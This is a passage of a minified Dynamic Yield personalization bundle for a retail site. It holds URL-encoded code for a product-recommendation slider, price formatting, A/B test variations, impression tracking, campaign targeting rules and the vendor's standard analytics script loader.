20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20img.addEventListener('load',%20positionArrowsAtImageCenter);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20if%20(!firstImage%20%7C%7C%20firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20var%20imageTop%20=%200;%0A%0A%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20var%20sliderWrapper%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20if%20(sliderWrapper)%20%7B%0A%20%20%20%20%20%20var%20sliderRect%20=%20sliderWrapper.getBoundingClientRect();%0A%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20initScrollReveal()%20%7B%0A%20%20window.addEventListener('scroll',%20onScrollCheck);%0A%7D%0A%0A%0Afunction%20onScrollCheck()%20%7B%0A%20%20var%20currentScrollY%20=%20window.scrollY;%0A%20%20%0A%20%20if%20(currentScrollY%20%3E%20maxScrollY)%20%7B%0A%20%20%20%20maxScrollY%20=%20currentScrollY;%0A%20%20%7D%0A%20%20%0A%20%20var%20scrollUpDistance%20=%20maxScrollY%20-%20currentScrollY;%0A%0A%20%20if%20(scrollUpDistance%20%3E%20SCROLL_THRESHOLD%20&&%20!hasRevealed)%20%7B%0A%20%20%20%20revealWidget();%0A%20%20%20%20addWrapperClass();%0A%20%20%20%20hasRevealed%20=%20true;%0A%20%20%20%20window.removeEventListener('scroll',%20onScrollCheck);%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20revealWidget()%20%7B%0A%20%20//%20Fire%20custom%20event%20to%20track%20widget%20impression%0A%20%20DY.API('event',%20%7Bname:'OPTI763-reccs-impression-C',%20properties:%7B%7D%7D);%0A%20%20container.classList.remove('dy-variation-c--hidden');%0A%20%20container.classList.add('dy-variation-c--visible');%0A%20%20container.classList.add('dy-animate-products');%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Similar%2520styles%2520for%2520you%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%228%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:297420,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:16,%22translations%22:%7B%7D%7D%7D%7D","Variation%20B%20(load%20upfront)","%3Cdiv%20class=%22layout-limiter%20layout-limiter--wide%22%3E%0A%20%20%0A%20%20%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%3C/div%3E%0A%20%20%0A%3C/div%3E","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AaddCurrencyToPrices();%0AaddWrapperClass();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%20%20setupCenteredNavigation();%0A%20%20triggerCascadeAnimation();%0A%0A%20%20var%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price.forEach(function(pContainer)%20%7B%0A%20%20%20%20var%20wasPrice%20=%20pContainer.getAttribute(%22data-dy-was-price%22);%0A%20%20%20%20if%20(wasPrice)%20wasPrice%20=%20wasPrice.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addWrapperClass()%20%7B%0A%20%20var%20dyUnitWrapper%20=%20container.closest('.dy_unit');%0A%20%20if%20(dyUnitWrapper)%20%7B%0A%20%20%20%20dyUnitWrapper.classList.add('dy-background-wrapper');%0A%20%20%7D%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20%22%22).trim();%0A%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20const%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20const%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20speed:%20500,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20576:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20768:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%203.5%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY%20-%201,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20-%201%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201280:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-',%0A%20%20%20%20observer:%20true,%0A%20%20%20%20observeParents:%20true,%0A%20%20%20%20observeSlideChildren:%20true%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22touchEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20img.addEventListener('load',%20positionArrowsAtImageCenter);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20if%20(!firstImage%20%7C%7C%20firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20var%20imageTop%20=%200;%0A%0A%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20var%20sliderWrapper%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20if%20(sliderWrapper)%20%7B%0A%20%20%20%20%20%20var%20sliderRect%20=%20sliderWrapper.getBoundingClientRect();%0A%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20triggerCascadeAnimation()%20%7B%0A%20%20container.classList.add('dy-animate-products');%0A%20%20//%20Fire%20custom%20event%20to%20track%20widget%20impression%0A%20%20DY.API('event',%20%7Bname:'OPTI763-reccs-impression-B',%20properties:%7B%7D%7D);%0A%7D%0A",'{"conditions":[{"field":"sale","method":"equals","relation":"OR","type":"string","values":["false"]}],"negation":false,"relation":"AND"}',"%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Similar%2520styles%2520for%2520you%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%228%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:297421,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:16,%22translations%22:%7B%7D%7D%7D%7D","PayPal Pay-In-3 Messaging - New Visitors Only - LIVE 01/05/25","1361505","1361506","1361507","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22,isSesNew=!1;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=DYO.SessionUtils.getHybridSession().value%7Dcatch(e)%7B%7Dtry%7BisSesNew=DYO.SessionUtils.getHybridSession().isNew%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22)+%22&isSesNew=%22+isSesNew,dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2046335,experiment:1666437,frequency:0,gaControlGroupMethod:"random",height:1,name:t[329],objectType:5,status:"ACTIVE",variations:{102970348:{cssCode:"",htmlCode:"",jsCode:t[330],name:t[329],params:t[8],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[329],subType:"action",placements:[]},1298559:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17241131,audDisjCondId:16464559,includeUrlParams:!0,selectParameter:"UA",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217823,audDisjCondId:16444193,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2236232,experiment:1724574,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460860:{cssCode:t[7],htmlCode:t[6],jsCode:"",name:t[5],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1298560:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[10],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t